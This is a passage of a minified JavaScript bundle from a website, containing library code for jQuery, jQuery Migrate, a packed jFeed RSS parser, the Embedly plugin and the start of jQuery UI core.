script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):b.jsonp!==!1&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),l.createHTMLDocument=function(){if(!d.implementation.createHTMLDocument)return!1;var a=d.implementation.createHTMLDocument("");return a.body.innerHTML="<form></form><form></form>",2===a.body.childNodes.length}(),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||(l.createHTMLDocument?d.implementation.createHTMLDocument(""):d);var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(g,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0)-a.scrollTop(),c.left+=n.css(a[0],"borderLeftWidth",!0)-a.scrollLeft()),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=lc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){
n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery-migrate.min.js---*/
/*! jQuery Migrate v1.3.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.3.0";var f={};a.migrateWarnings=[],!a.migrateMute&&b.console&&b.console.log&&b.console.log("JQMIGRATE: Logging is active"),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=t.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b&&(d("jQuery( '#' ) is not a valid selector"),b=[]),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var u=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return u=!0,a=d.apply(this,arguments),u=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};u||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var v=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?v.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var w=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||w.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var x=a.event.add,y=a.event.remove,z=a.event.trigger,A=a.fn.toggle,B=a.fn.live,C=a.fn.die,D=a.fn.load,E="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",F=new RegExp("\\b(?:"+E+")\\b"),G=/(?:^|\s)hover(\.\S+|)\b/,H=function(b){return"string"!=typeof b||a.event.special.hover?b:(G.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(G,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&F.test(b)&&d("AJAX events should be attached to document: "+b),x.call(this,a,H(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){y.call(this,a,H(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return d("jQuery.fn."+c+"() is deprecated"),"load"===c&&"string"==typeof arguments[0]?D.apply(this,arguments):(a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return A.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),B?B.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),C?C.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||F.test(a)||d("Global events are undocumented and deprecated"),z.call(this,a,b,c||document,e)},a.each(E.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){d("'ready' event is deprecated")}};var I=a.fn.andSelf||a.fn.addBack,J=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),I.apply(this,arguments)},a.fn.find=function(a){var b=J.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var K=a.Deferred,L=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=K(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(L,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery-migrate.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.jfeed.js---*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.1b=a(b){b=2.N({w:x,H:x,G:1a,v:x,F:x},b);h(b.w){$.19({u:\'18\',w:b.w,H:b.H,G:b.G,17:(2.P.O)?"6":"4",v:a(4){f i=k E(4);h(2.S(b.v))b.v(i)},16:a(15,R,e){h(2.S(b.F))b.F(R,e)}})}};a E(4){h(4)3.Q(4)};E.s={u:\'\',m:\'\',d:\'\',c:\'\',j:\'\',Q:a(4){h(2.P.O){f D=k 14("13.12");D.11(4);4=D}h(2(\'8\',4).A==1){3.u=\'z\';f t=k B(4)}L h(2(\'i\',4).A==1){3.u=\'10\';f t=k C(4)}h(t)2.N(3,t)}};a p(){};p.s={d:\'\',c:\'\',j:\'\',l:\'\',o:\'\'};a C(4){3.r(4)};C.s={r:a(4){f 8=2(\'i\',4).9(0);3.m=\'1.0\';3.d=2(8).5(\'d:g\').6();3.c=2(8).5(\'c:g\').q(\'M\');3.j=2(8).5(\'Z:g\').6();3.y=2(8).q(\'4:Y\');3.l=2(8).5(\'l:g\').6();3.n=k K();f i=3;2(\'X\',4).J(a(){f 7=k p();7.d=2(3).5(\'d\').9(0).6();7.c=2(3).5(\'c\').9(0).q(\'M\');7.j=2(3).5(\'W\').9(0).6();7.l=2(3).5(\'l\').9(0).6();7.o=2(3).5(\'o\').9(0).6();i.n.I(7)})}};a B(4){3.r(4)};B.s={r:a(4){h(2(\'z\',4).A==0)3.m=\'1.0\';L 3.m=2(\'z\',4).9(0).q(\'m\');f 8=2(\'8\',4).9(0);3.d=2(8).5(\'d:g\').6();3.c=2(8).5(\'c:g\').6();3.j=2(8).5(\'j:g\').6();3.y=2(8).5(\'y:g\').6();3.l=2(8).5(\'V:g\').6();3.n=k K();f i=3;2(\'7\',4).J(a(){f 7=k p();7.d=2(3).5(\'d\').9(0).6();7.c=2(3).5(\'c\').9(0).6();7.j=2(3).5(\'j\').9(0).6();7.l=2(3).5(\'U\').9(0).6();7.o=2(3).5(\'T\').9(0).6();i.n.I(7)})}};',62,74,'||jQuery|this|xml|find|text|item|channel|eq|function|options|link|title||var|first|if|feed|description|new|updated|version|items|id|JFeedItem|attr|_parse|prototype|feedClass|type|success|url|null|language|rss|length|JRss|JAtom|xmlDoc|JFeed|failure|cache|data|push|each|Array|else|href|extend|msie|browser|parse|msg|isFunction|guid|pubDate|lastBuildDate|content|entry|lang|subtitle|atom|loadXML|XMLDOM|Microsoft|ActiveXObject|xhr|error|dataType|GET|ajax|true|getFeed'.split('|')))
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.jfeed.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery.embedly.min.js---*/
/*! Embedly jQuery - v3.1.1 - 2013-06-05
 * https://github.com/embedly/embedly-jquery
 * Copyright (c) 2013 Sean Creeley
 * Licensed BSD
 */ 
(function(t){var e={key:null,endpoint:"oembed",secure:null,query:{},method:"replace",addImageStyles:!0,wrapElement:"div",className:"embed",batch:20,urlRe:null},i=/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/,r=function(t){return null===t||void 0===t},n=function(e,i){var r=[],n=[];return t.each(e,function(t,e){n.push(e),n.length===i&&(r.push(n),n=[])}),0!==n.length&&r.push(n),r},s=function(e){return r(e)?[]:t.isArray(e)?e:[e]},o=function(e){return t.map(e[0],function(i,r){return[t.map(e,function(t){return t[r]})]})},a=function(t,e,i){this.init(t,e,i)};a.prototype={init:function(e){this.urls=e,this.count=0,this.results={},this._deferred=t.Deferred()},notify:function(e){if(this.results[e.original_url]=e,this.count++,this._deferred.notify.apply(this._deferred,[e]),this.count===this.urls.length){var i=this,r=t.map(this.urls,function(t){return i.results[t]});this._deferred.resolve(r)}return this},state:function(){return this._deferred.state.apply(this._deferred,arguments)}},window.Keeper=a;var l=function(){};l.prototype={defaults:{},log:function(t,e){r(window.console)||r(window.console[t])||window.console[t].apply(window.console,[e])},build:function(e,i,n){n=r(n)?{}:n;var s=n.secure;r(s)&&(s="https:"===window.location.protocol?!0:!1);var o=(s?"https":"http")+"://api.embed.ly/"+("objectify"===e?"2/":"1/")+e,a=r(n.query)?{}:n.query;return a.key=n.key,o+="?"+t.param(a),o+="&urls="+t.map(i,encodeURIComponent).join(",")},ajax:function(l,h,u){if(u=t.extend({},e,t.embedly.defaults,"object"==typeof u&&u),r(u.key))return this.log("error","Embedly jQuery requires an API Key. Please sign up for one at http://embed.ly"),null;h=s(h);var d,p=new a(h),c=[],f=[];t.each(h,function(t,e){d=!1,i.test(e)&&(d=!0,null!==u.urlRe&&u.urlRe.test&&!u.urlRe.test(e)&&(d=!1)),d===!0?c.push(e):f.push({url:e,original_url:e,error:!0,invalid:!0,type:"error",error_message:'Invalid URL "'+e+'"'})});var y=n(c,u.batch),m=this;return t.each(y,function(e,i){t.ajax({url:m.build(l,i,u),dataType:"jsonp",success:function(e){t.each(o([i,e]),function(t,e){var i=e[1];i.original_url=e[0],i.invalid=!1,p.notify(i)})}})}),f.length&&setTimeout(function(){t.each(f,function(t,e){p.notify(e)})},1),p._deferred},oembed:function(t,e){return this.ajax("oembed",t,e)},preview:function(t,e){return this.ajax("preview",t,e)},objectify:function(t,e){return this.ajax("objectify",t,e)},extract:function(t,e){return this.ajax("extract",t,e)}};var h=function(){};h.prototype={build:function(e,i,n){n=t.extend({},t.embedly.defaults,"object"==typeof n&&n);var s=n.secure;r(s)&&(s="https:"===window.location.protocol?!0:!1);var o=(s?"https":"http")+"://i.embed.ly/"+("display"===e?"1/":"1/display/")+e,a=r(n.query)?{}:n.query;return a.key=n.key,o+="?"+t.param(a),o+="&url="+encodeURIComponent(i)},display:function(t,e){return this.build("display",t,e)},resize:function(t,e){return this.build("resize",t,e)},fill:function(t,e){return this.build("fill",t,e)},crop:function(t,e){return this.build("crop",t,e)}};var u=function(t,e,i){this.init(t,e,i)};u.prototype={init:function(e,i,r){this.elem=e,this.$elem=t(e),this.original_url=i,this.options=r,this.loaded=t.Deferred();var n=this;this.loaded.done(function(){n.$elem.trigger("loaded",[n])}),this.$elem.trigger("initialized",[this])},progress:function(e){t.extend(this,e),this.options.display?this.options.display.apply(this.elem,[this,this.elem]):"oembed"===this.options.endpoint&&this.display(),this.loaded.resolve(this)},imageStyle:function(){var t,e=[];return this.options.addImageStyles&&(this.options.query.maxwidth&&(t=isNaN(parseInt(this.options.query.maxwidth,10))?"":"px",e.push("max-width: "+this.options.query.maxwidth+t)),this.options.query.maxheight&&(t=isNaN(parseInt(this.options.query.maxheight,10))?"":"px",e.push("max-height: "+this.options.query.maxheight+t))),e.join(";")},display:function(){if("error"===this.type)return!1;this.style=this.imageStyle();var t;"photo"===this.type?(t="<a href='"+this.original_url+"' target='_blank'>",t+="<img style='"+this.style+"' src='"+this.url+"' alt='"+this.title+"' /></a>"):"video"===this.type||"rich"===this.type?t=this.html:(this.title=this.title||this.url,t=this.thumbnail_url?"<img src='"+this.thumbnail_url+"' class='thumb' style='"+this.style+"'/>":"",t+="<a href='"+this.original_url+"'>"+this.title+"</a>",t+=this.provider_name?"<a href='"+this.provider_url+"' class='provider'>"+this.provider_name+"</a>":"",t+=this.description?'<div class="description">'+this.description+"</div>":""),this.options.wrapElement&&(t="<"+this.options.wrapElement+' class="'+this.options.className+'">'+t+"</"+this.options.wrapElement+">"),this.code=t,"replace"===this.options.method?this.$elem.replaceWith(this.code):"after"===this.options.method?this.$elem.after(this.code):"afterParent"===this.options.method?this.$elem.parent().after(this.code):"replaceParent"===this.options.method&&this.$elem.parent().replaceWith(this.code),this.$elem.trigger("displayed",[this])}},t.embedly=new l,t.embedly.display=new h,t.fn.embedly=function(i){if(void 0===i||"object"==typeof i){if(i=t.extend({},e,t.embedly.defaults,"object"==typeof i&&i),r(i.key))return t.embedly.log("error","Embedly jQuery requires an API Key. Please sign up for one at http://embed.ly"),this.each(t.noop);var n={},s=function(e){if(!t.data(t(e),"embedly")){var r=t(e).attr("href"),s=new u(e,r,i);t.data(e,"embedly",s),n.hasOwnProperty(r)?n[r].push(s):n[r]=[s]}},o=this.each(function(){r(t(this).attr("href"))?t(this).find("a").each(function(){r(t(this).attr("href"))||s(this)}):s(this)}),a=t.embedly.ajax(i.endpoint,t.map(n,function(t,e){return e}),i).progress(function(e){t.each(n[e.original_url],function(t,i){i.progress(e)})});return i.progress&&a.progress(i.progress),i.done&&a.done(i.done),o}},t.expr[":"].embedly=function(e){return!r(t(e).data("embedly"))},t.fn.display=function(i,n){if(r(i)&&(i="display"),void 0===n||"object"==typeof n){if(n=t.extend({},e,t.embedly.defaults,"object"==typeof n&&n),r(n.key))return t.embedly.log("error","Embedly jQuery requires an API Key. Please sign up for one at http://embed.ly/display"),this.each(t.noop);var s=function(e){var r=t(e);if(!r.data("display")){var s=r.data("src")||r.attr("href"),o={original_url:s,url:t.embedly.display.build(i,s,n)};r.data("display",o),r.trigger("initialized",[e]);var a="<img src='"+o.url+"' />";r.is("a")?r.append(a):r.replaceWith(a)}},o=function(e){return r(t(e).data("src"))&&r(t(e).attr("href"))?!1:!0},a=this.each(function(){o(this)?s(this):t(this).find("img,a").each(function(){o(this)&&s(this)})});return a}},t.expr[":"].display=function(e){return!r(t(e).data("display"))}})(jQuery,window);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/plugins/jquery.embedly.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.ui.core.min.js---*/
/*! jQuery UI - v1.10.4 - 2015-07-05
* http://jqueryui.com
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

(function(e,t){function i(t,i){var n,a,o,r=t.nodeName.toLowerCase();return"area"===r?(n=t.parentNode,a=n.name,t.href&&a&&"map"===n.nodeName.toLowerCase()?(o=e("img[usemap=#"+a+"]")[0],!!o&&s(o)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||i:i)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var n=0,a=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"1.10.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var s,n,a=e(this[0]);a.length&&a[0]!==document;){if(s=a.css("position"),("absolute"===s||"relative"===s||"fixed"===s)&&(n=parseInt(a.css("zIndex"),10),!isNaN(n)&&0!==n))return n;a=a.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})},removeUniqueId:function(){return this.each(function(){a.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var s=e.attr(t,"tabindex"),n=isNaN(s);return(n||s>=0)&&i(t,!n)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(i,s){function n(t,i,s,n){return e.each(a,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),n&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var 